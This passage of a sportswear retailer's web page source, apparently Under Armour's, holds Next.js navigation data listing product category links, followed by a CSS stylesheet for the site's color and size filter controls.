Warm\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-collections-icon\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/collections-icon/womens/\",\"children\":\"UA Icon\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-project-rock-collection\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/project-rock/womens/\",\"children\":\"Project Rock\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-ua-freedom\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/freedom-collection/womens/\",\"children\":\"UA Freedom\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-college-fan-gear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/t/college-sports-gear/\",\"children\":\"College Fan Gear\"}],\"$undefined\",\"$undefined\"]}]]}]]}]\n"])</script><script>self.__next_f.push([1,"95:[\"$\",\"li\",\"women-accessories\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/accessories/\",\"children\":\"Accessories\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"women-accessories-bags\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/accessories/bags/\",\"children\":\"Backpacks \u0026 Bags\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-accessories-beanies-cold-weather\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/accessories/beanies-gloves/\",\"children\":\"Beanies \u0026 Cold Weather Gear\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-accessories-crossbody\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/accessories/bags/crossbody/womens/\",\"children\":\"Crossbody \u0026 Waist Bags\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-accessories-hats-visors\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/accessories/hats-visors/\",\"children\":\"Hats \u0026 Visors\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-accessories-headbands\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/accessories/headbands/\",\"children\":\"Headbands \u0026 Scrunchies\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-accessories-lunchboxes\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/accessories/bags/lunchboxes/\",\"children\":\"Lunch Boxes\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-accessories-socks\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/accessories/socks/\",\"children\":\"Socks\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-accessories-sport-gloves\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/accessories/sport-gloves/\",\"children\":\"Sport Gloves\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-accessories-sunglasses\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/accessories/sunglasses/\",\"children\":\"Sunglasses\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-accessories-bottles\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/accessories/water-bottles-coolers/\",\"children\":\"Water Bottles \u0026 Coolers\"}],\"$undefined\",\"$undefined\"]}]]}]]}]\n"])</script><script>self.__next_f.push([1,"96:[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/clothing/leggings/\",\"children\":\"Leggings\"}]\n97:[\"$\",\"li\",\"boys-clothing-tops\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/clothing/tops/\",\"children\":\"Shirts \u0026 Tops\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"boys-clothing-graphic-tees\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/clothing/graphic-tees/\",\"children\":\"Graphic T-shirts\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-shirts-hoodies-and-sweatshirts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/clothing/hoodies-sweatshirts/\",\"children\":\"Hoodies \u0026 Sweatshirts\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-clothing-long-sleeves\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/clothing/long-sleeves/\",\"children\":\"Long Sleeves\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-clothing-polo-shirts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/clothing/polo-shirts/\",\"children\":\"Polo Shirts\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-clothing-short-sleeves\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/clothing/short-sleeves/\",\"children\":\"Short Sleeves\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-clothing-sleeveless\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/clothing/sleeveless/\",\"children\":\"Tank Tops \u0026 Sleeveless\"}],\"$undefined\",\"$undefined\"]}]]}]]}]\n98:[\"$\",\"li\",\"boys-footwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/shoes/\",\"children\":\"Shoes\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"boys-footwear-baseball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/shoes/baseball/\",\"children\":\"Baseball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-footwear-basketball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/shoes/basketball/\",\"children\":\"Basketball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-footwear-football\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/shoes/football/\",\"children\":\"Football\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-footwear-running\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/shoes/running/\",\"children\":\"Running \u0026 Training\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-footwear-sandals-slides\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/shoes/sandals-slides/\",\"children\":\"Sandals \u0026 Slides\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-footwear-sportstyle\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/shoes/sportswear/\",\"children\":\"Sportswear\"}],\"$undefined\",\"$undefined\"]}]]}]]}]\n99:[\"$\",\"li\",\"boys-clothing-shorts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/clothing/shorts/\",\"children\":\"Shorts\"}],\"$undefined\",\"$undefined\"]}]\n9a:[\"$\",\"li\",\"boys-clothing-underwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/underwear/\",\"children\":\"Underwear\"}],\"$undefined\",\"$undefined\"]}]\n"])</script><script>self.__next_f.push([1,"9b:[\"$\",\"li\",\"girls\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/\",\"children\":\"Girls\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"girls-accessories\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/accessories/\",\"children\":\"Accessories\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"girls-accessories-bags\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/accessories/bags/\",\"children\":\"Backpacks \u0026 Bags\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-accessories-beanies-cold-weather\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/accessories/beanies-gloves/\",\"children\":\"Beanies \u0026 Cold Weather Gear\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-accessories-equipment\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/accessories/equipment/\",\"children\":\"Equipment\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-accessories-hats-headbands\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/accessories/hats-headbands/\",\"children\":\"Hats \u0026 Headbands\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-accessories-lunchboxes\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/accessories/bags/lunchboxes/\",\"children\":\"Lunch Boxes\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-accessories-socks\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/accessories/socks/\",\"children\":\"Socks\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-accessories-sport-gloves\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/accessories/sport-gloves/\",\"children\":\"Sport Gloves\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-accessories-sunglasses\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls-accessories-sunglasses/\",\"children\":\"Sunglasses\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-accessories-waterbottles\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/accessories/waterbottles/\",\"children\":\"Water Bottles \u0026 Coolers\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"girls-clothing-baselayer\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/clothing/baselayer/\",\"children\":\"Baselayer\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-clothing-hoodies\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/clothing/hoodies-sweatshirts/\",\"children\":\"Hoodies \u0026 Sweatshirts\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-clothing-outerwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/clothing/outerwear/\",\"children\":\"Jackets\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-clothing-bottoms\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/clothing/bottoms/\",\"children\":\"Pants \u0026 Leggings\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"girls-clothing-pants\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/clothing/pants/\",\"children\":\"Athletic Pants, Sweatpants \u0026 Joggers\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-clothing-leggings\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/clothing/leggings/\",\"children\":\"Leggings\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"girls-clothing-tops\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/clothing/tops/\",\"children\":\"Shirts \u0026 Tops\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"girls-clothing-graphic-tees\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/clothing/graphic-tees/\",\"children\":\"Graphic T-shirts\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-shirts-hoodies-and-sweatshirts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/clothing/hoodies-sweatshirts/\",\"children\":\"Hoodies \u0026 Sweatshirts\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-clothing-long-sleeves\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/clothing/long-sleeves/\",\"children\":\"Long Sleeves\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-clothing-short-sleeves\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/clothing/short-sleeves/\",\"children\":\"Short Sleeves\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-clothing-sleeveless\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/clothing/sleeveless/\",\"children\":\"Tank Tops \u0026 Sleeveless\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"girls-footwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/shoes/\",\"children\":\"Shoes\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"girls-footwear-basketball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/shoes/basketball/\",\"children\":\"Basketball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-footwear-running\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/shoes/running/\",\"children\":\"Running \u0026 Training\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-footwear-sandals-slides\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/shoes/sandals-slides/\",\"children\":\"Sandals \u0026 Slides\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-footwear-softball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/shoes/softball/\",\"children\":\"Softball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-footwear-sportstyle\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/shoes/sportswear/\",\"children\":\"Sportswear\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"girls-clothing-shorts\",{\"children\":[\"$La6\",\"$undefined\",\"$undefined\"]}],\"$La7\"]}]]}]\n"])</script><script>self.__next_f.push([1,"9c:[\"$\",\"li\",\"kids-sport\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Shop by Sport\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"kids-sport-hockey\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/sports/hockey/boys/\",\"children\":\"Hockey\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-sport-baseball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/kids/sports/baseball/\",\"children\":\"Baseball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-sport-basketball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/kids/sports/basketball/\",\"children\":\"Basketball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-sport-flag-football\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/sports/flag-football/boys+girls/\",\"children\":\"Flag Football\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-sport-football\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/kids/sports/football/\",\"children\":\"Football\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-sport-golf\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/kids/sports/golf/\",\"children\":\"Golf\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-sport-softball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/kids/sports/softball/\",\"children\":\"Softball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-sports-soccer\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/kids/sports/soccer/\",\"children\":\"Soccer\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-sport-volleyball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/sports/volleyball/\",\"children\":\"Volleyball\"}],\"$undefined\",\"$undefined\"]}]]}]]}]\n"])</script><script>self.__next_f.push([1,"9d:[\"$\",\"li\",\"kids-shop-by-size\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Shop by Size\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"kids-size-8-plus\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/kids/big-kids/\",\"children\":\"Big Kids (8-20)\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-size-little-kids-4-7\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/kids/little-kids/\",\"children\":\"Little Kids (4-7)\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-size-toddler-2t-4t\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/kids/toddler/\",\"children\":\"Toddler (2T - 4T)\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-size-infant-12M-24M\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/kids/infant/\",\"children\":\"Infant (12M - 24M)\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-size-newborn\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/kids/newborn/\",\"children\":\"Newborn (0M - 9M)\"}],\"$undefined\",\"$undefined\"]}]]}]]}]\n9e:[\"$\",\"li\",\"shoes-tactical\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/military-tactical/\",\"children\":\"Military \u0026 Tactical\"}],\"$undefined\",\"$undefined\"]}]\n9f:[\"$\",\"li\",\"shoes-track\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/track-and-field/\",\"children\":\"Track \u0026 Field\"}],\"$undefined\",\"$undefined\"]}]\na0:[\"$\",\"li\",\"shoes-training\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/training/\",\"children\":\"Training\"}],\"$undefined\",\"$undefined\"]}]\na1:[\"$\",\"li\",\"shoes-volleyball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/volleyball/\",\"children\":\"Volleyball\"}],\"$undefined\",\"$undefined\"]}]\n"])</script><script>self.__next_f.push([1,"a2:[\"$\",\"li\",\"shoes-shop-by-collection\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Shop by Collection\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"shoes-featured-ua-exclusives\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/bryce-harper-collection/\",\"children\":\"Bryce Harper\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-collections-velociti\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/velociti-collection/shoes/\",\"children\":\"UA Velociti\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-collections-charged\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/ua-charged/\",\"children\":\"UA Charged+\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-collections-halo\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/halo-collection/shoes/\",\"children\":\"UA Halo\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-slip-on-sneakers\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes-slip-on-sneakers/\",\"children\":\"UA SlipSpeed™\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-featured-Curry\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/curry-brand-shoes-and-gear/shoes/\",\"children\":\"Curry Brand\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-featured-back-to-school\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/deaaron-fox-shoes-and-clothing/\",\"children\":\"D. Fox 2\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-featured-project-rock\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/project-rock/shoes/\",\"children\":\"Project Rock\"}],\"$undefined\",\"$undefined\"]}]]}]]}]\n"])</script><script>self.__next_f.push([1,"a3:[\"$\",\"li\",\"sale-boys-shoes\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/boys/shoes/\",\"children\":\"Shoes\"}],\"$undefined\",\"$undefined\"]}]\na4:[\"$\",\"li\",\"sale-boys-shorts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/boys/shorts/\",\"children\":\"Shorts\"}],\"$undefined\",\"$undefined\"]}]\na5:[\"$\",\"li\",\"sale-girls\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/girls/\",\"children\":\"Girls\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"sale-girls-accessories\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/girls/accessories/\",\"children\":\"Accessories\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-girls-bottoms\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/girls/bottoms/\",\"children\":\"Pants \u0026 Leggings\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-girls-tops\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/girls/tops/\",\"children\":\"Shirts \u0026 Tops\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-girls-shoes\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/girls/shoes/\",\"children\":\"Shoes\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-girls-shorts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/girls/shorts/\",\"children\":\"Shorts\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-girls-bras\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/girls/sports-bras/\",\"children\":\"Sports Bras\"}],\"$undefined\",\"$undefined\"]}]]}]]}]\n"])</script><script>self.__next_f.push([1,"a6:[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/clothing/shorts/\",\"children\":\"Shorts\"}]\na7:[\"$\",\"li\",\"girls-clothing-bras\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/clothing/sports-bras/\",\"children\":\"Sports Bras\"}],\"$undefined\",\"$undefined\"]}]\n"])</script></body></html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.underarmour.com/_next/static/chunks/273a2639adaa240e.css
body_size: 1229
content:
@keyframes ColorRefinementValue-module-scss-module__TXfC6W__fadeInOpacity{0%{opacity:.1}to{opacity:1}}@keyframes ColorRefinementValue-module-scss-module__TXfC6W__fadeInUp{0%{opacity:0;transform:translate3d(0,var(--spacing-sm),0)}to{opacity:1;transform:translate(0,0)}}.ColorRefinementValue-module-scss-module__TXfC6W__labeled-colorchip-container{--color-chip-size:var(--spacing-md);--color-chip-vertical-spacing:calc((var(--button-height) - var(--color-chip-size))/2);--color-chip-outline-size:calc(var(--spacing-3xs)/2);--color-chip-border-radius:calc(var(--spacing-sm)/4);flex-direction:column;justify-content:center;align-items:center;width:100%;display:flex}.ColorRefinementValue-module-scss-module__TXfC6W__labeled-colorchip-container>div{margin-top:var(--color-chip-vertical-spacing)}.ColorRefinementValue-module-scss-module__TXfC6W__icon-container{height:var(--color-chip-size);justify-content:center;align-items:center;display:flex}.ColorRefinementValue-module-scss-module__TXfC6W__icon-container>.ColorRefinementValue-module-scss-module__TXfC6W__icon{height:var(--color-chip-size);width:var(--color-chip-size);border-radius:var(--color-chip-border-radius)}.ColorRefinementValue-module-scss-module__TXfC6W__icon-container[data-selected=true] .ColorRefinementValue-module-scss-module__TXfC6W__icon{outline-offset:var(--color-chip-outline-size);outline:var(--color-chip-outline-size)solid var(--color-black)}.ColorRefinementValue-module-scss-module__TXfC6W__label-container{--color-label-min-height:calc(var(--spacing-2md)/2);min-height:var(--color-label-min-height);text-align:center;justify-content:center;align-items:center;width:100%;display:flex;position:relative}.ColorRefinementValue-module-scss-module__TXfC6W__label-container>.ColorRefinementValue-module-scss-module__TXfC6W__label{font-size:var(--font-size-subtext);color:var(--color-grey-5);text-overflow:ellipsis;min-height:var(--color-label-min-height);align-self:flex-start;line-height:1.2;overflow-x:hidden}@media screen and (min-width:768px){.ColorRefinementValue-module-scss-module__TXfC6W__labeled-colorchip-container:hover .ColorRefinementValue-module-scss-module__TXfC6W__icon-container[data-selected=false]>.ColorRefinementValue-module-scss-module__TXfC6W__icon{outline:calc(var(--spacing-3xs)/4)solid var(--color-black);outline-offset:calc(var(--spacing-sm)/8)}}
@keyframes RefinementValues-module-scss-module__hf3KtG__fadeInOpacity{0%{opacity:.1}to{opacity:1}}@keyframes RefinementValues-module-scss-module__hf3KtG__fadeInUp{0%{opacity:0;transform:translate3d(0,var(--spacing-sm),0)}to{opacity:1;transform:translate(0,0)}}ul.RefinementValues-module-scss-module__hf3KtG__refinement-values{gap:var(--spacing-2xs);flex-wrap:wrap;margin:0;padding:0;list-style:none;display:flex}ul.RefinementValues-module-scss-module__hf3KtG__refinement-values[data-type=c_colorgroup]{gap:calc(var(--spacing-sm)/2)}ul.RefinementValues-module-scss-module__hf3KtG__refinement-values[data-type=c_colorgroup]>li{width:var(--button-height)}ul.RefinementValues-module-scss-module__hf3KtG__refinement-values[data-type=c_colorgroup]>li>a{text-decoration:none}ul.RefinementValues-module-scss-module__hf3KtG__refinement-values[data-type=c_team]{gap:var(--spacing-2xs);flex-flow:wrap}ul.RefinementValues-module-scss-module__hf3KtG__refinement-values[data-type=c_team]>li{width:100%}ul.RefinementValues-module-scss-module__hf3KtG__refinement-values[data-type=c_team]>li>a{text-decoration:none}ul.RefinementValues-module-scss-module__hf3KtG__refinement-values[data-type=c_size]{--border-width:1px;--border-color:var(--color-grey-3);gap:var(--spacing-2xs)}@media screen and (max-width:1023px){ul.RefinementValues-module-scss-module__hf3KtG__refinement-values[data-type=c_size]{gap:var(--spacing-xs)}}ul.RefinementValues-module-scss-module__hf3KtG__refinement-values[data-type=price]{gap:var(--spacing-2xs)}:is(ul.RefinementValues-module-scss-module__hf3KtG__refinement-values[data-type=c_colorgroup] a>span:has(svg),ul.RefinementValues-module-scss-module__hf3KtG__refinement-values[data-type=c_size] a>span:has(svg),ul.RefinementValues-module-scss-module__hf3KtG__refinement-values[data-type=c_team] a>span:has(svg),ul.RefinementValues-module-scss-module__hf3KtG__refinement-values[data-type=price] a>span:has(svg)){display:none}ul.RefinementValues-module-scss-module__hf3KtG__refinement-values:not([data-type=c_colorgroup],[data-type=c_size],[data-type=c_team]){flex-direction:column}ul.RefinementValues-module-scss-module__hf3KtG__refinement-values:not([data-type=c_colorgroup],[data-type=c_team])>li>a{align-items:center;gap:var(--spacing-xs);padding:var(--spacing-2xs)0;color:var(--color-black);text-decoration:none;display:inline-flex}@media screen and (max-width:1023px){ul.RefinementValues-module-scss-module__hf3KtG__refinement-values:not([data-type=c_colorgroup],[data-type=c_team])>li>a{width:100%}}@media (hover:hover){ul.RefinementValues-module-scss-module__hf3KtG__refinement-values:not([data-type=c_colorgroup],[data-type=c_team])>li>a:hover{color:var(--color-black)}}ul.RefinementValues-module-scss-module__hf3KtG__refinement-values:not([data-type=c_colorgroup],[data-type=c_team])>li>a:is(ul[data-type=c_size] a){font-size:var(--font-size-subtext);text-align:center;min-width:var(--spacing-xl);height:var(--spacing-2md);padding:var(--spacing-2xs);border:var(--border-width)solid var(--border-color);border-radius:var(--spacing-3xs);justify-content:center;align-items:center;line-height:1.66667}ul.RefinementValues-module-scss-module__hf3KtG__refinement-values:not([data-type=c_colorgroup],[data-type=c_team])>li>a:is(ul[data-type=c_size] a):is(:hover,[data-selected=true]){box-shadow:inset 0 0 0 1px var(--color-black);--border-color:var(--color-black)}ul.RefinementValues-module-scss-module__hf3KtG__refinement-values:not([data-type=c_colorgroup],[data-type=c_team])>li>a:is(ul[data-type=price] a)[data-selected=true]{font-weight:700}ul.RefinementValues-module-scss-module__hf3KtG__refinement-values:not([data-type=c_colorgroup],[data-type=c_team])>li>a:not(ul:is([data-type=c_size],[data-type=price]) a) span{width:var(--spacing-xs);height:var(--spacing-xs);border:1px solid var(--color-grey-5);justify-content:center;align-items:center;display:inline-flex}ul.RefinementValues-module-scss-module__hf3KtG__refinement-values:not([data-type=c_colorgroup],[data-type=c_team])>li>a:not(ul:is([data-type=c_size],[data-type=price]) a) span>svg{display:none;transform:scale(.6)}ul.RefinementValues-module-scss-module__hf3KtG__refinement-values:not([data-type=c_colorgroup],[data-type=c_team])>li>a:not(ul:is([data-type=c_size],[data-type=price]) a) span>svg>path{stroke-width:2px}ul.RefinementValues-module-scss-module__hf3KtG__refinement-values:not([data-type=c_colorgroup],[data-type=c_team])>li>a:not(ul:is([data-type=c_size],[data-type=price]) a)[data-selected=true] span>svg{display:block}ul.RefinementValues-module-scss-module__hf3KtG__refinement-values+button[data-variant=text]{margin-top:var(--spacing-sm)}
